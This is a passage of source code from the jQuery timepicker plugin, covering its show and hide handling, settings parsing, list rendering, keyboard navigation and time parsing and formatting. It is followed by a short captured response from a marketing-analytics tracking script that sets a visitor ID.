					selected = _findRow(self, list, settings.scrollDefault());
				}
			}

			if (selected && selected.length) {
				var topOffset = list.scrollTop() + selected.position().top - selected.outerHeight();
				list.scrollTop(topOffset);
			} else {
				list.scrollTop(0);
			}

			// prevent scroll propagation
			if(settings.stopScrollPropagation) {
				$(document).on('wheel.ui-timepicker', '.ui-timepicker-wrapper', function(e){
					e.preventDefault();
					var currentScroll = $(this).scrollTop();
					$(this).scrollTop(currentScroll + e.originalEvent.deltaY);
				});
			}

			// attach close handlers
			$(document).on('touchstart.ui-timepicker mousedown.ui-timepicker', _closeHandler);
			$(window).on('resize.ui-timepicker', _closeHandler);
			if (settings.closeOnWindowScroll) {
				$(document).on('scroll.ui-timepicker', _closeHandler);
			}

			self.trigger('showTimepicker');

			return this;
		},

		hide: function(e)
		{
			var self = $(this);
			var settings = self.data('timepicker-settings');

			if (settings && settings.useSelect) {
				self.blur();
			}

			$('.ui-timepicker-wrapper').each(function() {
				var list = $(this);
				if (!_isVisible(list)) {
					return;
				}

				var self = list.data('timepicker-input');
				var settings = self.data('timepicker-settings');

				if (settings && settings.selectOnBlur) {
					_selectValue(self);
				}

				list.hide();
				self.trigger('hideTimepicker');
			});

			return this;
		},

		option: function(key, value)
		{
			if (typeof key == 'string' && typeof value == 'undefined') {
				return $(this).data('timepicker-settings')[key];
			}

			return this.each(function(){
				var self = $(this);
				var settings = self.data('timepicker-settings');
				var list = self.data('timepicker-list');

				if (typeof key == 'object') {
					settings = $.extend(settings, key);
				} else if (typeof key == 'string') {
					settings[key] = value;
				}

				settings = _parseSettings(settings);

				self.data('timepicker-settings', settings);

				_formatValue.call(self.get(0), {'type':'change'}, 'initial');

				if (list) {
					list.remove();
					self.data('timepicker-list', false);
				}

				if (settings.useSelect) {
					_render(self);
				}
			});
		},

		getSecondsFromMidnight: function()
		{
			return _time2int(_getTimeValue(this));
		},

		getTime: function(relative_date)
		{
			var self = this;

			var time_string = _getTimeValue(self);
			if (!time_string) {
				return null;
			}

			var offset = _time2int(time_string);
			if (offset === null) {
				return null;
			}

			if (!relative_date) {
				relative_date = new Date();
			}

			// construct a Date from relative date, and offset's time
			var time = new Date(relative_date);
			time.setHours(offset / 3600);
			time.setMinutes(offset % 3600 / 60);
			time.setSeconds(offset % 60);
			time.setMilliseconds(0);

			return time;
		},

		isVisible: function() {
			var self = this;
			var list = self.data('timepicker-list');
			return !!(list && _isVisible(list));
		},

		setTime: function(value)
		{
			var self = this;
			var settings = self.data('timepicker-settings');

			if (settings.forceRoundTime) {
				var prettyTime = _roundAndFormatTime(_time2int(value), settings)
			} else {
				var prettyTime = _int2time(_time2int(value), settings);
			}

			if (value && prettyTime === null && settings.noneOption) {
				prettyTime = value;
			}

			_setTimeValue(self, prettyTime);
			if (self.data('timepicker-list')) {
				_setSelected(self, self.data('timepicker-list'));
			}

			return this;
		},

		remove: function()
		{
			var self = this;

			// check if this element is a timepicker
			if (!self.hasClass('ui-timepicker-input')) {
				return;
			}

			var settings = self.data('timepicker-settings');
			self.removeAttr('autocomplete', 'off');
			self.removeClass('ui-timepicker-input');
			self.removeData('timepicker-settings');
			self.off('.timepicker');

			// timepicker-list won't be present unless the user has interacted with this timepicker
			if (self.data('timepicker-list')) {
				self.data('timepicker-list').remove();
			}

			if (settings.useSelect) {
				self.show();
			}

			self.removeData('timepicker-list');

			return this;
		}
	};

	// private methods

	function _isVisible(elem)
	{
		var el = elem[0];
		return el.offsetWidth > 0 && el.offsetHeight > 0;
	}

	function _parseSettings(settings)
	{
		if (settings.minTime) {
			settings.minTime = _time2int(settings.minTime);
		}

		if (settings.maxTime) {
			settings.maxTime = _time2int(settings.maxTime);
		}

		if (settings.durationTime && typeof settings.durationTime !== 'function') {
			settings.durationTime = _time2int(settings.durationTime);
		}

		if (settings.scrollDefault == 'now') {
			settings.scrollDefault = function() {
				return settings.roundingFunction(_time2int(new Date()), settings);
			}
		} else if (settings.scrollDefault && typeof settings.scrollDefault != 'function') {
			var val = settings.scrollDefault;
			settings.scrollDefault = function() {
				return settings.roundingFunction(_time2int(val), settings);
			}
		} else if (settings.minTime) {
			settings.scrollDefault = function() {
				return settings.roundingFunction(settings.minTime, settings);
			}
		}

		if ($.type(settings.timeFormat) === "string" && settings.timeFormat.match(/[gh]/)) {
			settings._twelveHourTime = true;
		}

		if (settings.showOnFocus === false && settings.showOn.indexOf('focus') != -1) {
			settings.showOn.splice(settings.showOn.indexOf('focus'), 1);
		}

		if (settings.disableTimeRanges.length > 0) {
			// convert string times to integers
			for (var i in settings.disableTimeRanges) {
				settings.disableTimeRanges[i] = [
					_time2int(settings.disableTimeRanges[i][0]),
					_time2int(settings.disableTimeRanges[i][1])
				];
			}

			// sort by starting time
			settings.disableTimeRanges = settings.disableTimeRanges.sort(function(a, b){
				return a[0] - b[0];
			});

			// merge any overlapping ranges
			for (var i = settings.disableTimeRanges.length-1; i > 0; i--) {
				if (settings.disableTimeRanges[i][0] <= settings.disableTimeRanges[i-1][1]) {
					settings.disableTimeRanges[i-1] = [
						Math.min(settings.disableTimeRanges[i][0], settings.disableTimeRanges[i-1][0]),
						Math.max(settings.disableTimeRanges[i][1], settings.disableTimeRanges[i-1][1])
					];
					settings.disableTimeRanges.splice(i, 1);
				}
			}
		}

		return settings;
	}

	function _render(self)
	{
		var settings = self.data('timepicker-settings');
		var list = self.data('timepicker-list');

		if (list && list.length) {
			list.remove();
			self.data('timepicker-list', false);
		}

		if (settings.useSelect) {
			list = $('<select />', { 'class': 'ui-timepicker-select' });
			var wrapped_list = list;
		} else {
			list = $('<ul />', { 'class': 'ui-timepicker-list' });

			var wrapped_list = $('<div />', { 'class': 'ui-timepicker-wrapper', 'tabindex': -1 });
			wrapped_list.css({'display':'none', 'position': 'absolute' }).append(list);
		}

		if (settings.noneOption) {
			if (settings.noneOption === true) {
				settings.noneOption = (settings.useSelect) ? 'Time...' : 'None';
			}

			if ($.isArray(settings.noneOption)) {
				for (var i in settings.noneOption) {
					if (parseInt(i, 10) == i){
						var noneElement = _generateNoneElement(settings.noneOption[i], settings.useSelect);
						list.append(noneElement);
					}
				}
			} else {
				var noneElement = _generateNoneElement(settings.noneOption, settings.useSelect);
				list.append(noneElement);
			}
		}

		if (settings.className) {
			wrapped_list.addClass(settings.className);
		}

		if ((settings.minTime !== null || settings.durationTime !== null) && settings.showDuration) {
			var stepval = typeof settings.step == 'function' ? 'function' : settings.step;
			wrapped_list.addClass('ui-timepicker-with-duration');
			wrapped_list.addClass('ui-timepicker-step-'+settings.step);
		}

		var durStart = settings.minTime;
		if (typeof settings.durationTime === 'function') {
			durStart = _time2int(settings.durationTime());
		} else if (settings.durationTime !== null) {
			durStart = settings.durationTime;
		}
		var start = (settings.minTime !== null) ? settings.minTime : 0;
		var end = (settings.maxTime !== null) ? settings.maxTime : (start + _ONE_DAY - 1);

		if (end < start) {
			// make sure the end time is greater than start time, otherwise there will be no list to show
			end += _ONE_DAY;
		}

		if (end === _ONE_DAY-1 && $.type(settings.timeFormat) === "string" && settings.show2400) {
			// show a 24:00 option when using military time
			end = _ONE_DAY;
		}

		var dr = settings.disableTimeRanges;
		var drCur = 0;
		var drLen = dr.length;

		var stepFunc = settings.step;
		if (typeof stepFunc != 'function') {
			stepFunc = function() {
				return settings.step;
			}
		}

		for (var i=start, j=0; i <= end; j++, i += stepFunc(j)*60) {
			var timeInt = i;
			var timeString = _int2time(timeInt, settings);

			if (settings.useSelect) {
				var row = $('<option />', { 'value': timeString });
				row.text(timeString);
			} else {
				var row = $('<li />');
				row.addClass((timeInt % _ONE_DAY) < (_ONE_DAY / 2) ? 'ui-timepicker-am' : 'ui-timepicker-pm');
				row.data('time', _moduloSeconds(timeInt, settings));
				row.text(timeString);
			}

			if ((settings.minTime !== null || settings.durationTime !== null) && settings.showDuration) {
				var durationString = _int2duration(i - durStart, settings.step);
				if (settings.useSelect) {
					row.text(row.text()+' ('+durationString+')');
				} else {
					var duration = $('<span />', { 'class': 'ui-timepicker-duration' });
					duration.text(' ('+durationString+')');
					row.append(duration);
				}
			}

			if (drCur < drLen) {
				if (timeInt >= dr[drCur][1]) {
					drCur += 1;
				}

				if (dr[drCur] && timeInt >= dr[drCur][0] && timeInt < dr[drCur][1]) {
					if (settings.useSelect) {
						row.prop('disabled', true);
					} else {
						row.addClass('ui-timepicker-disabled');
					}
				}
			}

			list.append(row);
		}

		wrapped_list.data('timepicker-input', self);
		self.data('timepicker-list', wrapped_list);

		if (settings.useSelect) {
			if (self.val()) {
				list.val(_roundAndFormatTime(_time2int(self.val()), settings));
			}

			list.on('focus', function(){
				$(this).data('timepicker-input').trigger('showTimepicker');
			});
			list.on('blur', function(){
				$(this).data('timepicker-input').trigger('hideTimepicker');
			});
			list.on('change', function(){
				_setTimeValue(self, $(this).val(), 'select');
			});

			_setTimeValue(self, list.val(), 'initial');
			self.hide().after(list);
		} else {
			var appendTo = settings.appendTo;
			if (typeof appendTo === 'string') {
				appendTo = $(appendTo);
			} else if (typeof appendTo === 'function') {
				appendTo = appendTo(self);
			}
			appendTo.append(wrapped_list);
			_setSelected(self, list);

			list.on('mousedown click', 'li', function(e) {

				// hack: temporarily disable the focus handler
				// to deal with the fact that IE fires 'focus'
				// events asynchronously
				self.off('focus.timepicker');
				self.on('focus.timepicker-ie-hack', function(){
					self.off('focus.timepicker-ie-hack');
					self.on('focus.timepicker', methods.show);
				});

				if (!_hideKeyboard(self)) {
					self[0].focus();
				}

				// make sure only the clicked row is selected
				list.find('li').removeClass('ui-timepicker-selected');
				$(this).addClass('ui-timepicker-selected');

				if (_selectValue(self)) {
					self.trigger('hideTimepicker');

					list.on('mouseup.timepicker click.timepicker', 'li', function(e) {
						list.off('mouseup.timepicker click.timepicker');
						wrapped_list.hide();
					});
				}
			});
		}
	}

	function _generateNoneElement(optionValue, useSelect)
	{
		var label, className, value;

		if (typeof optionValue == 'object') {
			label = optionValue.label;
			className = optionValue.className;
			value = optionValue.value;
		} else if (typeof optionValue == 'string') {
			label = optionValue;
		} else {
			$.error('Invalid noneOption value');
		}

		if (useSelect) {
			return $('<option />', {
					'value': value,
					'class': className,
					'text': label
				});
		} else {
			return $('<li />', {
					'class': className,
					'text': label
				}).data('time', String(value));
		}
	}

	function _roundAndFormatTime(seconds, settings)
	{
		seconds = settings.roundingFunction(seconds, settings);
		if (seconds !== null) {
			return _int2time(seconds, settings);
		}
	}

	// event handler to decide whether to close timepicker
	function _closeHandler(e)
	{
		if (e.target == window) {
			// mobile Chrome fires focus events against window for some reason
			return;
		}

		var target = $(e.target);

		if (target.closest('.ui-timepicker-input').length || target.closest('.ui-timepicker-wrapper').length) {
			// active timepicker was focused. ignore
			return;
		}

		methods.hide();
		$(document).unbind('.ui-timepicker');
		$(window).unbind('.ui-timepicker');
	}

	function _hideKeyboard(self)
	{
		var settings = self.data('timepicker-settings');
		return ((window.navigator.msMaxTouchPoints || 'ontouchstart' in document) && settings.disableTouchKeyboard);
	}

	function _findRow(self, list, value)
	{
		if (!value && value !== 0) {
			return false;
		}

		var settings = self.data('timepicker-settings');
		var out = false;
		var value = settings.roundingFunction(value, settings);

		// loop through the menu items
		list.find('li').each(function(i, obj) {
			var jObj = $(obj);
			if (typeof jObj.data('time') != 'number') {
				return;
			}

			if (jObj.data('time') == value) {
				out = jObj;
				return false;
			}
		});

		return out;
	}

	function _setSelected(self, list)
	{
		list.find('li').removeClass('ui-timepicker-selected');

		var timeValue = _time2int(_getTimeValue(self), self.data('timepicker-settings'));
		if (timeValue === null) {
			return;
		}

		var selected = _findRow(self, list, timeValue);
		if (selected) {

			var topDelta = selected.offset().top - list.offset().top;

			if (topDelta + selected.outerHeight() > list.outerHeight() || topDelta < 0) {
				list.scrollTop(list.scrollTop() + selected.position().top - selected.outerHeight());
			}

			selected.addClass('ui-timepicker-selected');
		}
	}


	function _formatValue(e, origin)
	{
		if (this.value === '' || origin == 'timepicker') {
			return;
		}

		var self = $(this);

		if (self.is(':focus') && (!e || e.type != 'change')) {
			return;
		}

		var settings = self.data('timepicker-settings');
		var seconds = _time2int(this.value, settings);

		if (seconds === null) {
			self.trigger('timeFormatError');
			return;
		}

		var rangeError = false;
		// check that the time in within bounds
		if ((settings.minTime !== null && settings.maxTime !== null)
			&& (seconds < settings.minTime || seconds > settings.maxTime)) {
			rangeError = true;
		}

		// check that time isn't within disabled time ranges
		$.each(settings.disableTimeRanges, function(){
			if (seconds >= this[0] && seconds < this[1]) {
				rangeError = true;
				return false;
			}
		});

		if (settings.forceRoundTime) {
			var roundSeconds = settings.roundingFunction(seconds, settings);
			if (roundSeconds != seconds) {
				seconds = roundSeconds;
				origin = null;
			}
		}

		var prettyTime = _int2time(seconds, settings);

		if (rangeError) {
			if (_setTimeValue(self, prettyTime, 'error') || e && e.type == 'change') {
				self.trigger('timeRangeError');
			}
		} else {
			_setTimeValue(self, prettyTime, origin);
		}
	}

	function _getTimeValue(self)
	{
		if (self.is('input')) {
			return self.val();
		} else {
			// use the element's data attributes to store values
			return self.data('ui-timepicker-value');
		}
	}

	function _setTimeValue(self, value, source)
	{
		if (self.is('input')) {
			self.val(value);

			var settings = self.data('timepicker-settings');
			if (settings.useSelect && source != 'select' && source != 'initial') {
				self.data('timepicker-list').val(_roundAndFormatTime(_time2int(value), settings));
			}
		}

		if (self.data('ui-timepicker-value') != value) {
			self.data('ui-timepicker-value', value);
			if (source == 'select') {
				self.trigger('selectTime').trigger('changeTime').trigger('change', 'timepicker');
			} else if (['error', 'initial'].indexOf(source) == -1) {
				self.trigger('changeTime');
			}

			return true;
		} else {
			self.trigger('selectTime');
			return false;
		}
	}

	/*
	*  Filter freeform input
	*/
	function _disableTextInputHandler(e)
	{
		switch (e.keyCode) {
			case 13: // return
			case 9: //tab
				return;

			default:
				e.preventDefault();
		}
	}

	/*
	*  Keyboard navigation via arrow keys
	*/
	function _keydownhandler(e)
	{
		var self = $(this);
		var list = self.data('timepicker-list');

		if (!list || !_isVisible(list)) {
			if (e.keyCode == 40) {
				// show the list!
				methods.show.call(self.get(0));
				list = self.data('timepicker-list');
				if (!_hideKeyboard(self)) {
					self.focus();
				}
			} else {
				return true;
			}
		}

		switch (e.keyCode) {

			case 13: // return
				if (_selectValue(self)) {
					_formatValue.call(self.get(0), {'type':'change'});
					methods.hide.apply(this);
				}

				e.preventDefault();
				return false;

			case 38: // up
				var selected = list.find('.ui-timepicker-selected');

				if (!selected.length) {
					list.find('li').each(function(i, obj) {
						if ($(obj).position().top > 0) {
							selected = $(obj);
							return false;
						}
					});
					selected.addClass('ui-timepicker-selected');

				} else if (!selected.is(':first-child')) {
					selected.removeClass('ui-timepicker-selected');
					selected.prev().addClass('ui-timepicker-selected');

					if (selected.prev().position().top < selected.outerHeight()) {
						list.scrollTop(list.scrollTop() - selected.outerHeight());
					}
				}

				return false;

			case 40: // down
				selected = list.find('.ui-timepicker-selected');

				if (selected.length === 0) {
					list.find('li').each(function(i, obj) {
						if ($(obj).position().top > 0) {
							selected = $(obj);
							return false;
						}
					});

					selected.addClass('ui-timepicker-selected');
				} else if (!selected.is(':last-child')) {
					selected.removeClass('ui-timepicker-selected');
					selected.next().addClass('ui-timepicker-selected');

					if (selected.next().position().top + 2*selected.outerHeight() > list.outerHeight()) {
						list.scrollTop(list.scrollTop() + selected.outerHeight());
					}
				}

				return false;

			case 27: // escape
				list.find('li').removeClass('ui-timepicker-selected');
				methods.hide();
				break;

			case 9: //tab
				methods.hide();
				break;

			default:
				return true;
		}
	}

	/*
	*	Time typeahead
	*/
	function _keyuphandler(e)
	{
		var self = $(this);
		var list = self.data('timepicker-list');
		var settings = self.data('timepicker-settings');

		if (!list || !_isVisible(list) || settings.disableTextInput) {
			return true;
		}

		switch (e.keyCode) {

			case 96: // numpad numerals
			case 97:
			case 98:
			case 99:
			case 100:
			case 101:
			case 102:
			case 103:
			case 104:
			case 105:
			case 48: // numerals
			case 49:
			case 50:
			case 51:
			case 52:
			case 53:
			case 54:
			case 55:
			case 56:
			case 57:
			case 65: // a
			case 77: // m
			case 80: // p
			case 186: // colon
			case 8: // backspace
			case 46: // delete
				if (settings.typeaheadHighlight) {
					_setSelected(self, list);
				} else {
					list.hide();
				}
				break;
		}
	}

	function _selectValue(self)
	{
		var settings = self.data('timepicker-settings');
		var list = self.data('timepicker-list');
		var timeValue = null;

		var cursor = list.find('.ui-timepicker-selected');

		if (cursor.hasClass('ui-timepicker-disabled')) {
			return false;
		}

		if (cursor.length) {
			// selected value found
			timeValue = cursor.data('time');
		}

		if (timeValue !== null) {
			if (typeof timeValue != 'string') {
				timeValue = _int2time(timeValue, settings);
			}

			_setTimeValue(self, timeValue, 'select');
		}

		return true;
	}

	function _int2duration(seconds, step)
	{
		seconds = Math.abs(seconds);
		var minutes = Math.round(seconds/60),
			duration = [],
			hours, mins;

		if (minutes < 60) {
			// Only show (x mins) under 1 hour
			duration = [minutes, _lang.mins];
		} else {
			hours = Math.floor(minutes/60);
			mins = minutes%60;

			// Show decimal notation (eg: 1.5 hrs) for 30 minute steps
			if (step == 30 && mins == 30) {
				hours += _lang.decimal + 5;
			}

			duration.push(hours);
			duration.push(hours == 1 ? _lang.hr : _lang.hrs);

			// Show remainder minutes notation (eg: 1 hr 15 mins) for non-30 minute steps
			// and only if there are remainder minutes to show
			if (step != 30 && mins) {
				duration.push(mins);
				duration.push(_lang.mins);
			}
		}

		return duration.join(' ');
	}

	function _int2time(timeInt, settings)
	{
		if (typeof timeInt != 'number') {
			return null;
		}

		var seconds = parseInt(timeInt%60)
			, minutes = parseInt((timeInt/60)%60)
			, hours = parseInt((timeInt/(60*60))%24);

		var time = new Date(1970, 0, 2, hours, minutes, seconds, 0);

		if (isNaN(time.getTime())) {
			return null;
		}

		if ($.type(settings.timeFormat) === "function") {
			return settings.timeFormat(time);
		}

		var output = '';
		var hour, code;
		for (var i=0; i<settings.timeFormat.length; i++) {

			code = settings.timeFormat.charAt(i);
			switch (code) {

				case 'a':
					output += (time.getHours() > 11) ? _lang.pm : _lang.am;
					break;

				case 'A':
					output += (time.getHours() > 11) ? _lang.PM : _lang.AM;
					break;

				case 'g':
					hour = time.getHours() % 12;
					output += (hour === 0) ? '12' : hour;
					break;

				case 'G':
					hour = time.getHours();
					if (timeInt === _ONE_DAY) hour = settings.show2400 ? 24 : 0;
					output += hour;
					break;

				case 'h':
					hour = time.getHours() % 12;

					if (hour !== 0 && hour < 10) {
						hour = '0'+hour;
					}

					output += (hour === 0) ? '12' : hour;
					break;

				case 'H':
					hour = time.getHours();
					if (timeInt === _ONE_DAY) hour = settings.show2400 ? 24 : 0;
					output += (hour > 9) ? hour : '0'+hour;
					break;

				case 'i':
					var minutes = time.getMinutes();
					output += (minutes > 9) ? minutes : '0'+minutes;
					break;

				case 's':
					seconds = time.getSeconds();
					output += (seconds > 9) ? seconds : '0'+seconds;
					break;

				case '\\':
					// escape character; add the next character and skip ahead
					i++;
					output += settings.timeFormat.charAt(i);
					break;

				default:
					output += code;
			}
		}

		return output;
	}

	function _time2int(timeString, settings)
	{
		if (timeString === '' || timeString === null) return null;
		if (typeof timeString == 'object') {
			return timeString.getHours()*3600 + timeString.getMinutes()*60 + timeString.getSeconds();
		}
		if (typeof timeString != 'string') {
			return timeString;
		}

		timeString = timeString.toLowerCase().replace(/[\s\.]/g, '');

		// if the last character is an "a" or "p", add the "m"
		if (timeString.slice(-1) == 'a' || timeString.slice(-1) == 'p') {
			timeString += 'm';
		}

		var ampmRegex = '(' +
			_lang.am.replace('.', '')+'|' +
			_lang.pm.replace('.', '')+'|' +
			_lang.AM.replace('.', '')+'|' +
			_lang.PM.replace('.', '')+')?';

		// try to parse time input
		var pattern = new RegExp('^'+ampmRegex+'([0-9]?[0-9])\\W?([0-5][0-9])?\\W?([0-5][0-9])?'+ampmRegex+'$');

		var time = timeString.match(pattern);
		if (!time) {
			return null;
		}

		var hour = parseInt(time[2]*1, 10);
		if (hour > 24) {
			if (settings && settings.wrapHours === false) {
				return null;
			} else {
				hour = hour % 24;
			}
		}

		var ampm = time[1] || time[5];
		var hours = hour;

		if (hour <= 12 && ampm) {
			var isPm = (ampm == _lang.pm || ampm == _lang.PM);

			if (hour == 12) {
				hours = isPm ? 12 : 0;
			} else {
				hours = (hour + (isPm ? 12 : 0));
			}
		}

		var minutes = ( time[3]*1 || 0 );
		var seconds = ( time[4]*1 || 0 );
		var timeInt = hours*3600 + minutes*60 + seconds;

		// if no am/pm provided, intelligently guess based on the scrollDefault
		if (hour < 12 && !ampm && settings && settings._twelveHourTime && settings.scrollDefault) {
			var delta = timeInt - settings.scrollDefault();
			if (delta < 0 && delta >= _ONE_DAY / -2) {
				timeInt = (timeInt + (_ONE_DAY / 2)) % _ONE_DAY;
			}
		}

		return timeInt;
	}

	function _pad2(n) {
		return ("0" + n).slice(-2);
	}

	function _moduloSeconds(seconds, settings) {
		if (seconds == _ONE_DAY && settings.show2400) {
			return seconds;
		}

		return seconds%_ONE_DAY;
	}

	// Plugin entry
	$.fn.timepicker = function(method)
	{
		if (!this.length) return this;
		if (methods[method]) {
			// check if this element is a timepicker
			if (!this.hasClass('ui-timepicker-input')) {
				return this;
			}
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if(typeof method === "object" || !method) { return methods.init.apply(this, arguments); }
		else { $.error("Method "+ method + " does not exist on jQuery.timepicker"); }
	};
}));

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fclue
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('62ea307d-56d6-4162-901d-22245544cd8b', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');